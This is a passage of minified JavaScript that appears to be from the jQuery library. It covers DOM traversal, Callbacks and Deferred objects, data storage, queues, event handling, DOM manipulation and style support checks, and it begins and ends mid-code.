x(e,"nextSibling",n)},prevUntil:function(e,t,n){return x(e,"previousSibling",n)},siblings:function(e){return E((e.parentNode||{}).firstChild,e)},children:function(e){return E(e.firstChild)},contents:function(e){if(typeof e.contentDocument!=="undefined"){return e.contentDocument}if(O(e,"template")){e=e.content||e}return T.merge([],e.childNodes)}},function(e,t){T.fn[e]=function(n,r){var i=T.map(this,t,n);if(e.slice(-5)!=="Until"){r=n}if(r&&typeof r==="string"){i=T.filter(r,i)}if(this.length>1){if(!F[e]){T.uniqueSort(i)}if(I.test(e)){i.reverse()}}return this.pushStack(i)}});var R=/[^\x20\t\r\n\f]+/g;function $(e){var t={};T.each(e.match(R)||[],function(e,n){t[n]=true});return t}T.Callbacks=function(e){e=typeof e==="string"?$(e):T.extend({},e);var t,n,r,i,a=[],s=[],o=-1,u=function(){i=i||e.once;r=t=true;for(;s.length;o=-1){n=s.shift();while(++o<a.length){if(a[o].apply(n[0],n[1])===false&&e.stopOnFalse){o=a.length;n=false}}}if(!e.memory){n=false}t=false;if(i){if(n){a=[]}else{a=""}}},l={add:function(){if(a){if(n&&!t){o=a.length-1;s.push(n)}(function t(n){T.each(n,function(n,r){if(g(r)){if(!e.unique||!l.has(r)){a.push(r)}}else if(r&&r.length&&w(r)!=="string"){t(r)}})})(arguments);if(n&&!t){u()}}return this},remove:function(){T.each(arguments,function(e,t){var n;while((n=T.inArray(t,a,n))>-1){a.splice(n,1);if(n<=o){o--}}});return this},has:function(e){return e?T.inArray(e,a)>-1:a.length>0},empty:function(){if(a){a=[]}return this},disable:function(){i=s=[];a=n="";return this},disabled:function(){return!a},lock:function(){i=s=[];if(!n&&!t){a=n=""}return this},locked:function(){return!!i},fireWith:function(e,n){if(!i){n=n||[];n=[e,n.slice?n.slice():n];s.push(n);if(!t){u()}}return this},fire:function(){l.fireWith(this,arguments);return this},fired:function(){return!!r}};return l};function z(e){return e}function B(e){throw e}function U(e,t,n,r){var i;try{if(e&&g(i=e.promise)){i.call(e).done(t).fail(n)}else if(e&&g(i=e.then)){i.call(e,t,n)}else{t.apply(undefined,[e].slice(r))}}catch(e){n.apply(undefined,[e])}}T.extend({Deferred:function(e){var t=[["notify","progress",T.Callbacks("memory"),T.Callbacks("memory"),2],["resolve","done",T.Callbacks("once memory"),T.Callbacks("once memory"),0,"resolved"],["reject","fail",T.Callbacks("once memory"),T.Callbacks("once memory"),1,"rejected"]],r="pending",i={state:function(){return r},always:function(){a.done(arguments).fail(arguments);return this},catch:function(e){return i.then(null,e)},pipe:function(){var e=arguments;return T.Deferred(function(n){T.each(t,function(t,r){var i=g(e[r[4]])&&e[r[4]];a[r[1]](function(){var e=i&&i.apply(this,arguments);if(e&&g(e.promise)){e.promise().progress(n.notify).done(n.resolve).fail(n.reject)}else{n[r[0]+"With"](this,i?[e]:arguments)}})});e=null}).promise()},then:function(e,r,i){var a=0;function s(e,t,r,i){return function(){var o=this,u=arguments,l=function(){var n,l;if(e<a){return}n=r.apply(o,u);if(n===t.promise()){throw new TypeError("Thenable self-resolution")}l=n&&(typeof n==="object"||typeof n==="function")&&n.then;if(g(l)){if(i){l.call(n,s(a,t,z,i),s(a,t,B,i))}else{a++;l.call(n,s(a,t,z,i),s(a,t,B,i),s(a,t,z,t.notifyWith))}}else{if(r!==z){o=undefined;u=[n]}(i||t.resolveWith)(o,u)}},d=i?l:function(){try{l()}catch(n){if(T.Deferred.exceptionHook){T.Deferred.exceptionHook(n,d.stackTrace)}if(e+1>=a){if(r!==B){o=undefined;u=[n]}t.rejectWith(o,u)}}};if(e){d()}else{if(T.Deferred.getStackHook){d.stackTrace=T.Deferred.getStackHook()}n.setTimeout(d)}}}return T.Deferred(function(n){t[0][3].add(s(0,n,g(i)?i:z,n.notifyWith));t[1][3].add(s(0,n,g(e)?e:z));t[2][3].add(s(0,n,g(r)?r:B))}).promise()},promise:function(e){return e!=null?T.extend(e,i):i}},a={};T.each(t,function(e,n){var s=n[2],o=n[5];i[n[1]]=s.add;if(o){s.add(function(){r=o},t[3-e][2].disable,t[3-e][3].disable,t[0][2].lock,t[0][3].lock)}s.add(n[3].fire);a[n[0]]=function(){a[n[0]+"With"](this===a?undefined:this,arguments);return this};a[n[0]+"With"]=s.fireWith});i.promise(a);if(e){e.call(a,a)}return a},when:function(e){var t=arguments.length,n=t,r=Array(n),i=l.call(arguments),a=T.Deferred(),s=function(e){return function(n){r[e]=this;i[e]=arguments.length>1?l.call(arguments):n;if(!--t){a.resolveWith(r,i)}}};if(t<=1){U(e,a.done(s(n)).resolve,a.reject,!t);if(a.state()==="pending"||g(i[n]&&i[n].then)){return a.then()}}while(n--){U(i[n],s(n),a.reject)}return a.promise()}});var V=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;T.Deferred.exceptionHook=function(e,t){if(n.console&&n.console.warn&&e&&V.test(e.name)){n.console.warn("jQuery.Deferred exception: "+e.message,e.stack,t)}};T.readyException=function(e){n.setTimeout(function(){throw e})};var q=T.Deferred();T.fn.ready=function(e){q.then(e).catch(function(e){T.readyException(e)});return this};T.extend({isReady:false,readyWait:1,ready:function(e){if(e===true?--T.readyWait:T.isReady){return}T.isReady=true;if(e!==true&&--T.readyWait>0){return}q.resolveWith(o,[T])}});T.ready.then=q.then;function J(){o.removeEventListener("DOMContentLoaded",J);n.removeEventListener("load",J);T.ready()}if(o.readyState==="complete"||o.readyState!=="loading"&&!o.documentElement.doScroll){n.setTimeout(T.ready)}else{o.addEventListener("DOMContentLoaded",J);n.addEventListener("load",J)}var G=function(e,t,n,r,i,a,s){var o=0,u=e.length,l=n==null;if(w(n)==="object"){i=true;for(o in n){G(e,t,o,n[o],true,a,s)}}else if(r!==undefined){i=true;if(!g(r)){s=true}if(l){if(s){t.call(e,r);t=null}else{l=t;t=function(e,t,n){return l.call(T(e),n)}}}if(t){for(;o<u;o++){t(e[o],n,s?r:r.call(e[o],o,t(e[o],n)))}}}if(i){return e}if(l){return t.call(e)}return u?t(e[0],n):a};var K=/^-ms-/,Q=/-([a-z])/g;function X(e,t){return t.toUpperCase()}function Z(e){return e.replace(K,"ms-").replace(Q,X)}var ee=function(e){return e.nodeType===1||e.nodeType===9||!+e.nodeType};function te(){this.expando=T.expando+te.uid++}te.uid=1;te.prototype={cache:function(e){var t=e[this.expando];if(!t){t={};if(ee(e)){if(e.nodeType){e[this.expando]=t}else{Object.defineProperty(e,this.expando,{value:t,configurable:true})}}}return t},set:function(e,t,n){var r,i=this.cache(e);if(typeof t==="string"){i[Z(t)]=n}else{for(r in t){i[Z(r)]=t[r]}}return i},get:function(e,t){return t===undefined?this.cache(e):e[this.expando]&&e[this.expando][Z(t)]},access:function(e,t,n){if(t===undefined||t&&typeof t==="string"&&n===undefined){return this.get(e,t)}this.set(e,t,n);return n!==undefined?n:t},remove:function(e,t){var n,r=e[this.expando];if(r===undefined){return}if(t!==undefined){if(Array.isArray(t)){t=t.map(Z)}else{t=Z(t);t=t in r?[t]:t.match(R)||[]}n=t.length;while(n--){delete r[t[n]]}}if(t===undefined||T.isEmptyObject(r)){if(e.nodeType){e[this.expando]=undefined}else{delete e[this.expando]}}},hasData:function(e){var t=e[this.expando];return t!==undefined&&!T.isEmptyObject(t)}};var ne=new te;var re=new te;var ie=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,ae=/[A-Z]/g;function se(e){if(e==="true"){return true}if(e==="false"){return false}if(e==="null"){return null}if(e===+e+""){return+e}if(ie.test(e)){return JSON.parse(e)}return e}function oe(e,t,n){var r;if(n===undefined&&e.nodeType===1){r="data-"+t.replace(ae,"-$&").toLowerCase();n=e.getAttribute(r);if(typeof n==="string"){try{n=se(n)}catch(e){}re.set(e,t,n)}else{n=undefined}}return n}T.extend({hasData:function(e){return re.hasData(e)||ne.hasData(e)},data:function(e,t,n){return re.access(e,t,n)},removeData:function(e,t){re.remove(e,t)},_data:function(e,t,n){return ne.access(e,t,n)},_removeData:function(e,t){ne.remove(e,t)}});T.fn.extend({data:function(e,t){var n,r,i,a=this[0],s=a&&a.attributes;if(e===undefined){if(this.length){i=re.get(a);if(a.nodeType===1&&!ne.get(a,"hasDataAttrs")){n=s.length;while(n--){if(s[n]){r=s[n].name;if(r.indexOf("data-")===0){r=Z(r.slice(5));oe(a,r,i[r])}}}ne.set(a,"hasDataAttrs",true)}}return i}if(typeof e==="object"){return this.each(function(){re.set(this,e)})}return G(this,function(t){var n;if(a&&t===undefined){n=re.get(a,e);if(n!==undefined){return n}n=oe(a,e);if(n!==undefined){return n}return}this.each(function(){re.set(this,e,t)})},null,t,arguments.length>1,null,true)},removeData:function(e){return this.each(function(){re.remove(this,e)})}});T.extend({queue:function(e,t,n){var r;if(e){t=(t||"fx")+"queue";r=ne.get(e,t);if(n){if(!r||Array.isArray(n)){r=ne.access(e,t,T.makeArray(n))}else{r.push(n)}}return r||[]}},dequeue:function(e,t){t=t||"fx";var n=T.queue(e,t),r=n.length,i=n.shift(),a=T._queueHooks(e,t),s=function(){T.dequeue(e,t)};if(i==="inprogress"){i=n.shift();r--}if(i){if(t==="fx"){n.unshift("inprogress")}delete a.stop;i.call(e,s,a)}if(!r&&a){a.empty.fire()}},_queueHooks:function(e,t){var n=t+"queueHooks";return ne.get(e,n)||ne.access(e,n,{empty:T.Callbacks("once memory").add(function(){ne.remove(e,[t+"queue",n])})})}});T.fn.extend({queue:function(e,t){var n=2;if(typeof e!=="string"){t=e;e="fx";n--}if(arguments.length<n){return T.queue(this[0],e)}return t===undefined?this:this.each(function(){var n=T.queue(this,e,t);T._queueHooks(this,e);if(e==="fx"&&n[0]!=="inprogress"){T.dequeue(this,e)}})},dequeue:function(e){return this.each(function(){T.dequeue(this,e)})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){var n,r=1,i=T.Deferred(),a=this,s=this.length,o=function(){if(!--r){i.resolveWith(a,[a])}};if(typeof e!=="string"){t=e;e=undefined}e=e||"fx";while(s--){n=ne.get(a[s],e+"queueHooks");if(n&&n.empty){r++;n.empty.add(o)}}o();return i.promise(t)}});var ue=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source;var le=new RegExp("^(?:([+-])=|)("+ue+")([a-z%]*)$","i");var de=["Top","Right","Bottom","Left"];var ce=o.documentElement;var fe=function(e){return T.contains(e.ownerDocument,e)},he={composed:true};if(ce.getRootNode){fe=function(e){return T.contains(e.ownerDocument,e)||e.getRootNode(he)===e.ownerDocument}}var me=function(e,t){e=t||e;return e.style.display==="none"||e.style.display===""&&fe(e)&&T.css(e,"display")==="none"};var pe=function(e,t,n,r){var i,a,s={};for(a in t){s[a]=e.style[a];e.style[a]=t[a]}i=n.apply(e,r||[]);for(a in t){e.style[a]=s[a]}return i};function _e(e,t,n,r){var i,a,s=20,o=r?function(){return r.cur()}:function(){return T.css(e,t,"")},u=o(),l=n&&n[3]||(T.cssNumber[t]?"":"px"),d=e.nodeType&&(T.cssNumber[t]||l!=="px"&&+u)&&le.exec(T.css(e,t));if(d&&d[3]!==l){u=u/2;l=l||d[3];d=+u||1;while(s--){T.style(e,t,d+l);if((1-a)*(1-(a=o()/u||.5))<=0){s=0}d=d/a}d=d*2;T.style(e,t,d+l);n=n||[]}if(n){d=+d||+u||0;i=n[1]?d+(n[1]+1)*n[2]:+n[2];if(r){r.unit=l;r.start=d;r.end=i}}return i}var ve={};function ye(e){var t,n=e.ownerDocument,r=e.nodeName,i=ve[r];if(i){return i}t=n.body.appendChild(n.createElement(r));i=T.css(t,"display");t.parentNode.removeChild(t);if(i==="none"){i="block"}ve[r]=i;return i}function ge(e,t){var n,r,i=[],a=0,s=e.length;for(;a<s;a++){r=e[a];if(!r.style){continue}n=r.style.display;if(t){if(n==="none"){i[a]=ne.get(r,"display")||null;if(!i[a]){r.style.display=""}}if(r.style.display===""&&me(r)){i[a]=ye(r)}}else{if(n!=="none"){i[a]="none";ne.set(r,"display",n)}}}for(a=0;a<s;a++){if(i[a]!=null){e[a].style.display=i[a]}}return e}T.fn.extend({show:function(){return ge(this,true)},hide:function(){return ge(this)},toggle:function(e){if(typeof e==="boolean"){return e?this.show():this.hide()}return this.each(function(){if(me(this)){T(this).show()}else{T(this).hide()}})}});var Me=/^(?:checkbox|radio)$/i;var be=/<([a-z][^\/\0>\x20\t\r\n\f]*)/i;var Le=/^$|^module$|\/(?:java|ecma)script/i;var we={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};we.optgroup=we.option;we.tbody=we.tfoot=we.colgroup=we.caption=we.thead;we.th=we.td;function ke(e,t){var n;if(typeof e.getElementsByTagName!=="undefined"){n=e.getElementsByTagName(t||"*")}else if(typeof e.querySelectorAll!=="undefined"){n=e.querySelectorAll(t||"*")}else{n=[]}if(t===undefined||t&&O(e,t)){return T.merge([e],n)}return n}function Te(e,t){var n=0,r=e.length;for(;n<r;n++){ne.set(e[n],"globalEval",!t||ne.get(t[n],"globalEval"))}}var De=/<|&#?\w+;/;function Ye(e,t,n,r,i){var a,s,o,u,l,d,c=t.createDocumentFragment(),f=[],h=0,m=e.length;for(;h<m;h++){a=e[h];if(a||a===0){if(w(a)==="object"){T.merge(f,a.nodeType?[a]:a)}else if(!De.test(a)){f.push(t.createTextNode(a))}else{s=s||c.appendChild(t.createElement("div"));o=(be.exec(a)||["",""])[1].toLowerCase();u=we[o]||we._default;s.innerHTML=u[1]+T.htmlPrefilter(a)+u[2];d=u[0];while(d--){s=s.lastChild}T.merge(f,s.childNodes);s=c.firstChild;s.textContent=""}}}c.textContent="";h=0;while(a=f[h++]){if(r&&T.inArray(a,r)>-1){if(i){i.push(a)}continue}l=fe(a);s=ke(c.appendChild(a),"script");if(l){Te(s)}if(n){d=0;while(a=s[d++]){if(Le.test(a.type||"")){n.push(a)}}}}return c}(function(){var e=o.createDocumentFragment(),t=e.appendChild(o.createElement("div")),n=o.createElement("input");n.setAttribute("type","radio");n.setAttribute("checked","checked");n.setAttribute("name","t");t.appendChild(n);y.checkClone=t.cloneNode(true).cloneNode(true).lastChild.checked;t.innerHTML="<textarea>x</textarea>";y.noCloneChecked=!!t.cloneNode(true).lastChild.defaultValue})();var Se=/^key/,xe=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,Ee=/^([^.]*)(?:\.(.+)|)/;function Ce(){return true}function Oe(){return false}function Ae(e,t){return e===je()===(t==="focus")}function je(){try{return o.activeElement}catch(e){}}function He(e,t,n,r,i,a){var s,o;if(typeof t==="object"){if(typeof n!=="string"){r=r||n;n=undefined}for(o in t){He(e,o,n,r,t[o],a)}return e}if(r==null&&i==null){i=n;r=n=undefined}else if(i==null){if(typeof n==="string"){i=r;r=undefined}else{i=r;r=n;n=undefined}}if(i===false){i=Oe}else if(!i){return e}if(a===1){s=i;i=function(e){T().off(e);return s.apply(this,arguments)};i.guid=s.guid||(s.guid=T.guid++)}return e.each(function(){T.event.add(this,t,i,r,n)})}T.event={global:{},add:function(e,t,n,r,i){var a,s,o,u,l,d,c,f,h,m,p,_=ne.get(e);if(!_){return}if(n.handler){a=n;n=a.handler;i=a.selector}if(i){T.find.matchesSelector(ce,i)}if(!n.guid){n.guid=T.guid++}if(!(u=_.events)){u=_.events={}}if(!(s=_.handle)){s=_.handle=function(t){return typeof T!=="undefined"&&T.event.triggered!==t.type?T.event.dispatch.apply(e,arguments):undefined}}t=(t||"").match(R)||[""];l=t.length;while(l--){o=Ee.exec(t[l])||[];h=p=o[1];m=(o[2]||"").split(".").sort();if(!h){continue}c=T.event.special[h]||{};h=(i?c.delegateType:c.bindType)||h;c=T.event.special[h]||{};d=T.extend({type:h,origType:p,data:r,handler:n,guid:n.guid,selector:i,needsContext:i&&T.expr.match.needsContext.test(i),namespace:m.join(".")},a);if(!(f=u[h])){f=u[h]=[];f.delegateCount=0;if(!c.setup||c.setup.call(e,r,m,s)===false){if(e.addEventListener){e.addEventListener(h,s)}}}if(c.add){c.add.call(e,d);if(!d.handler.guid){d.handler.guid=n.guid}}if(i){f.splice(f.delegateCount++,0,d)}else{f.push(d)}T.event.global[h]=true}},remove:function(e,t,n,r,i){var a,s,o,u,l,d,c,f,h,m,p,_=ne.hasData(e)&&ne.get(e);if(!_||!(u=_.events)){return}t=(t||"").match(R)||[""];l=t.length;while(l--){o=Ee.exec(t[l])||[];h=p=o[1];m=(o[2]||"").split(".").sort();if(!h){for(h in u){T.event.remove(e,h+t[l],n,r,true)}continue}c=T.event.special[h]||{};h=(r?c.delegateType:c.bindType)||h;f=u[h]||[];o=o[2]&&new RegExp("(^|\\.)"+m.join("\\.(?:.*\\.|)")+"(\\.|$)");s=a=f.length;while(a--){d=f[a];if((i||p===d.origType)&&(!n||n.guid===d.guid)&&(!o||o.test(d.namespace))&&(!r||r===d.selector||r==="**"&&d.selector)){f.splice(a,1);if(d.selector){f.delegateCount--}if(c.remove){c.remove.call(e,d)}}}if(s&&!f.length){if(!c.teardown||c.teardown.call(e,m,_.handle)===false){T.removeEvent(e,h,_.handle)}delete u[h]}}if(T.isEmptyObject(u)){ne.remove(e,"handle events")}},dispatch:function(e){var t=T.event.fix(e);var n,r,i,a,s,o,u=new Array(arguments.length),l=(ne.get(this,"events")||{})[t.type]||[],d=T.event.special[t.type]||{};u[0]=t;for(n=1;n<arguments.length;n++){u[n]=arguments[n]}t.delegateTarget=this;if(d.preDispatch&&d.preDispatch.call(this,t)===false){return}o=T.event.handlers.call(this,t,l);n=0;while((a=o[n++])&&!t.isPropagationStopped()){t.currentTarget=a.elem;r=0;while((s=a.handlers[r++])&&!t.isImmediatePropagationStopped()){if(!t.rnamespace||s.namespace===false||t.rnamespace.test(s.namespace)){t.handleObj=s;t.data=s.data;i=((T.event.special[s.origType]||{}).handle||s.handler).apply(a.elem,u);if(i!==undefined){if((t.result=i)===false){t.preventDefault();t.stopPropagation()}}}}}if(d.postDispatch){d.postDispatch.call(this,t)}return t.result},handlers:function(e,t){var n,r,i,a,s,o=[],u=t.delegateCount,l=e.target;if(u&&l.nodeType&&!(e.type==="click"&&e.button>=1)){for(;l!==this;l=l.parentNode||this){if(l.nodeType===1&&!(e.type==="click"&&l.disabled===true)){a=[];s={};for(n=0;n<u;n++){r=t[n];i=r.selector+" ";if(s[i]===undefined){s[i]=r.needsContext?T(i,this).index(l)>-1:T.find(i,this,null,[l]).length}if(s[i]){a.push(r)}}if(a.length){o.push({elem:l,handlers:a})}}}}l=this;if(u<t.length){o.push({elem:l,handlers:t.slice(u)})}return o},addProp:function(e,t){Object.defineProperty(T.Event.prototype,e,{enumerable:true,configurable:true,get:g(t)?function(){if(this.originalEvent){return t(this.originalEvent)}}:function(){if(this.originalEvent){return this.originalEvent[e]}},set:function(t){Object.defineProperty(this,e,{enumerable:true,configurable:true,writable:true,value:t})}})},fix:function(e){return e[T.expando]?e:new T.Event(e)},special:{load:{noBubble:true},click:{setup:function(e){var t=this||e;if(Me.test(t.type)&&t.click&&O(t,"input")){Pe(t,"click",Ce)}return false},trigger:function(e){var t=this||e;if(Me.test(t.type)&&t.click&&O(t,"input")){Pe(t,"click")}return true},_default:function(e){var t=e.target;return Me.test(t.type)&&t.click&&O(t,"input")&&ne.get(t,"click")||O(t,"a")}},beforeunload:{postDispatch:function(e){if(e.result!==undefined&&e.originalEvent){e.originalEvent.returnValue=e.result}}}}};function Pe(e,t,n){if(!n){if(ne.get(e,t)===undefined){T.event.add(e,t,Ce)}return}ne.set(e,t,false);T.event.add(e,t,{namespace:false,handler:function(e){var r,i,a=ne.get(this,t);if(e.isTrigger&1&&this[t]){if(!a.length){a=l.call(arguments);ne.set(this,t,a);r=n(this,t);this[t]();i=ne.get(this,t);if(a!==i||r){ne.set(this,t,false)}else{i={}}if(a!==i){e.stopImmediatePropagation();e.preventDefault();return i.value}}else if((T.event.special[t]||{}).delegateType){e.stopPropagation()}}else if(a.length){ne.set(this,t,{value:T.event.trigger(T.extend(a[0],T.Event.prototype),a.slice(1),this)});e.stopImmediatePropagation()}}})}T.removeEvent=function(e,t,n){if(e.removeEventListener){e.removeEventListener(t,n)}};T.Event=function(e,t){if(!(this instanceof T.Event)){return new T.Event(e,t)}if(e&&e.type){this.originalEvent=e;this.type=e.type;this.isDefaultPrevented=e.defaultPrevented||e.defaultPrevented===undefined&&e.returnValue===false?Ce:Oe;this.target=e.target&&e.target.nodeType===3?e.target.parentNode:e.target;this.currentTarget=e.currentTarget;this.relatedTarget=e.relatedTarget}else{this.type=e}if(t){T.extend(this,t)}this.timeStamp=e&&e.timeStamp||Date.now();this[T.expando]=true};T.Event.prototype={constructor:T.Event,isDefaultPrevented:Oe,isPropagationStopped:Oe,isImmediatePropagationStopped:Oe,isSimulated:false,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=Ce;if(e&&!this.isSimulated){e.preventDefault()}},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=Ce;if(e&&!this.isSimulated){e.stopPropagation()}},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=Ce;if(e&&!this.isSimulated){e.stopImmediatePropagation()}this.stopPropagation()}};T.each({altKey:true,bubbles:true,cancelable:true,changedTouches:true,ctrlKey:true,detail:true,eventPhase:true,metaKey:true,pageX:true,pageY:true,shiftKey:true,view:true,char:true,code:true,charCode:true,key:true,keyCode:true,button:true,buttons:true,clientX:true,clientY:true,offsetX:true,offsetY:true,pointerId:true,pointerType:true,screenX:true,screenY:true,targetTouches:true,toElement:true,touches:true,which:function(e){var t=e.button;if(e.which==null&&Se.test(e.type)){return e.charCode!=null?e.charCode:e.keyCode}if(!e.which&&t!==undefined&&xe.test(e.type)){if(t&1){return 1}if(t&2){return 3}if(t&4){return 2}return 0}return e.which}},T.event.addProp);T.each({focus:"focusin",blur:"focusout"},function(e,t){T.event.special[e]={setup:function(){Pe(this,e,Ae);return false},trigger:function(){Pe(this,e);return true},delegateType:t}});T.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(e,t){T.event.special[e]={delegateType:t,bindType:t,handle:function(e){var n,r=this,i=e.relatedTarget,a=e.handleObj;if(!i||i!==r&&!T.contains(r,i)){e.type=a.origType;n=a.handler.apply(this,arguments);e.type=t}return n}}});T.fn.extend({on:function(e,t,n,r){return He(this,e,t,n,r)},one:function(e,t,n,r){return He(this,e,t,n,r,1)},off:function(e,t,n){var r,i;if(e&&e.preventDefault&&e.handleObj){r=e.handleObj;T(e.delegateTarget).off(r.namespace?r.origType+"."+r.namespace:r.origType,r.selector,r.handler);return this}if(typeof e==="object"){for(i in e){this.off(i,t,e[i])}return this}if(t===false||typeof t==="function"){n=t;t=undefined}if(n===false){n=Oe}return this.each(function(){T.event.remove(this,e,n,t)})}});var Ne=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi,Ie=/<script|<style|<link/i,Fe=/checked\s*(?:[^=]|=\s*.checked.)/i,We=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;function Re(e,t){if(O(e,"table")&&O(t.nodeType!==11?t:t.firstChild,"tr")){return T(e).children("tbody")[0]||e}return e}function $e(e){e.type=(e.getAttribute("type")!==null)+"/"+e.type;return e}function ze(e){if((e.type||"").slice(0,5)==="true/"){e.type=e.type.slice(5)}else{e.removeAttribute("type")}return e}function Be(e,t){var n,r,i,a,s,o,u,l;if(t.nodeType!==1){return}if(ne.hasData(e)){a=ne.access(e);s=ne.set(t,a);l=a.events;if(l){delete s.handle;s.events={};for(i in l){for(n=0,r=l[i].length;n<r;n++){T.event.add(t,i,l[i][n])}}}}if(re.hasData(e)){o=re.access(e);u=T.extend({},o);re.set(t,u)}}function Ue(e,t){var n=t.nodeName.toLowerCase();if(n==="input"&&Me.test(e.type)){t.checked=e.checked}else if(n==="input"||n==="textarea"){t.defaultValue=e.defaultValue}}function Ve(e,t,n,r){t=d.apply([],t);var i,a,s,o,u,l,c=0,f=e.length,h=f-1,m=t[0],p=g(m);if(p||f>1&&typeof m==="string"&&!y.checkClone&&Fe.test(m)){return e.each(function(i){var a=e.eq(i);if(p){t[0]=m.call(this,i,a.html())}Ve(a,t,n,r)})}if(f){i=Ye(t,e[0].ownerDocument,false,e,r);a=i.firstChild;if(i.childNodes.length===1){i=a}if(a||r){s=T.map(ke(i,"script"),$e);o=s.length;for(;c<f;c++){u=i;if(c!==h){u=T.clone(u,true,true);if(o){T.merge(s,ke(u,"script"))}}n.call(e[c],u,c)}if(o){l=s[s.length-1].ownerDocument;T.map(s,ze);for(c=0;c<o;c++){u=s[c];if(Le.test(u.type||"")&&!ne.access(u,"globalEval")&&T.contains(l,u)){if(u.src&&(u.type||"").toLowerCase()!=="module"){if(T._evalUrl&&!u.noModule){T._evalUrl(u.src,{nonce:u.nonce||u.getAttribute("nonce")})}}else{L(u.textContent.replace(We,""),u,l)}}}}}}return e}function qe(e,t,n){var r,i=t?T.filter(t,e):e,a=0;for(;(r=i[a])!=null;a++){if(!n&&r.nodeType===1){T.cleanData(ke(r))}if(r.parentNode){if(n&&fe(r)){Te(ke(r,"script"))}r.parentNode.removeChild(r)}}return e}T.extend({htmlPrefilter:function(e){return e.replace(Ne,"<$1></$2>")},clone:function(e,t,n){var r,i,a,s,o=e.cloneNode(true),u=fe(e);if(!y.noCloneChecked&&(e.nodeType===1||e.nodeType===11)&&!T.isXMLDoc(e)){s=ke(o);a=ke(e);for(r=0,i=a.length;r<i;r++){Ue(a[r],s[r])}}if(t){if(n){a=a||ke(e);s=s||ke(o);for(r=0,i=a.length;r<i;r++){Be(a[r],s[r])}}else{Be(e,o)}}s=ke(o,"script");if(s.length>0){Te(s,!u&&ke(e,"script"))}return o},cleanData:function(e){var t,n,r,i=T.event.special,a=0;for(;(n=e[a])!==undefined;a++){if(ee(n)){if(t=n[ne.expando]){if(t.events){for(r in t.events){if(i[r]){T.event.remove(n,r)}else{T.removeEvent(n,r,t.handle)}}}n[ne.expando]=undefined}if(n[re.expando]){n[re.expando]=undefined}}}}});T.fn.extend({detach:function(e){return qe(this,e,true)},remove:function(e){return qe(this,e)},text:function(e){return G(this,function(e){return e===undefined?T.text(this):this.empty().each(function(){if(this.nodeType===1||this.nodeType===11||this.nodeType===9){this.textContent=e}})},null,e,arguments.length)},append:function(){return Ve(this,arguments,function(e){if(this.nodeType===1||this.nodeType===11||this.nodeType===9){var t=Re(this,e);t.appendChild(e)}})},prepend:function(){return Ve(this,arguments,function(e){if(this.nodeType===1||this.nodeType===11||this.nodeType===9){var t=Re(this,e);t.insertBefore(e,t.firstChild)}})},before:function(){return Ve(this,arguments,function(e){if(this.parentNode){this.parentNode.insertBefore(e,this)}})},after:function(){return Ve(this,arguments,function(e){if(this.parentNode){this.parentNode.insertBefore(e,this.nextSibling)}})},empty:function(){var e,t=0;for(;(e=this[t])!=null;t++){if(e.nodeType===1){T.cleanData(ke(e,false));e.textContent=""}}return this},clone:function(e,t){e=e==null?false:e;t=t==null?e:t;return this.map(function(){return T.clone(this,e,t)})},html:function(e){return G(this,function(e){var t=this[0]||{},n=0,r=this.length;if(e===undefined&&t.nodeType===1){return t.innerHTML}if(typeof e==="string"&&!Ie.test(e)&&!we[(be.exec(e)||["",""])[1].toLowerCase()]){e=T.htmlPrefilter(e);try{for(;n<r;n++){t=this[n]||{};if(t.nodeType===1){T.cleanData(ke(t,false));t.innerHTML=e}}t=0}catch(e){}}if(t){this.empty().append(e)}},null,e,arguments.length)},replaceWith:function(){var e=[];return Ve(this,arguments,function(t){var n=this.parentNode;if(T.inArray(this,e)<0){T.cleanData(ke(this));if(n){n.replaceChild(t,this)}}},e)}});T.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,t){T.fn[e]=function(e){var n,r=[],i=T(e),a=i.length-1,s=0;for(;s<=a;s++){n=s===a?this:this.clone(true);T(i[s])[t](n);c.apply(r,n.get())}return this.pushStack(r)}});var Je=new RegExp("^("+ue+")(?!px)[a-z%]+$","i");var Ge=function(e){var t=e.ownerDocument.defaultView;if(!t||!t.opener){t=n}return t.getComputedStyle(e)};var Ke=new RegExp(de.join("|"),"i");(function(){function e(){if(!d){return}l.style.cssText="position:absolute;left:-11111px;width:60px;"+"margin-top:1px;padding:0;border:0";d.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;"+"margin:auto;border:1px;padding:1px;"+"width:60%;top:1%";ce.appendChild(l).appendChild(d);var e=n.getComputedStyle(d);r=e.top!=="1%";u=t(e.marginLeft)===12;d.style.right="60%";s=t(e.right)===36;i=t(e.width)===36;d.style.position="absolute";a=t(d.offsetWidth/3)===12;ce.removeChild(l);d=null}function t(e){return Math.round(parseFloat(e))}var r,i,a,s,u,l=o.createElement("div"),d=o.createElement("div");if(!d.style){return}d.style.backgroundClip="content-box";d.cloneNode(true).style.backgroundClip="";y.clearCloneStyle=d.style.backgroundClip==="content-box";T.extend(y,{boxSizingReliable:function(){e();return i},pixelBoxStyles:function(){e();return s},pixelPosition:function(){e();return r},reliableMarginLeft:function(){e();return u},scrollboxSize:function(){e();return a}})})();function Qe(e,t,n){var r,i,a,s,o=e.style;n=n||Ge(e);if(n){s=n.getPropertyValue(t)||n[t];if(s===""&&!fe(e)){s=T.style(e,t)}if(!y.pixelBoxStyles()&&Je.test(s)&&Ke.test(t)){r=o.width;i=o.minWidth;a=o.maxWidth;o.minWidth=o.maxWidth=o.width=s;s=n.width;o.width=r;o.minWidth=i;o.maxWidth=a}}return s!==undefined?s+"":s}function 